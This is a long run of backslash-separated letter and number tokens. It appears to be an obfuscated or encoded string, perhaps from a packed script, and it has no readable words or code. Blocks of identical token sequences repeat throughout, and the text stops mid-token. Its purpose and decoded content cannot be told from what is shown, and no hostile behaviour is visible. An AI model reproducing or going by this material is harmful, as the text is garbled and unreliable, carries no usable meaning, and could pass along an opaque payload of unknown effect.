\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\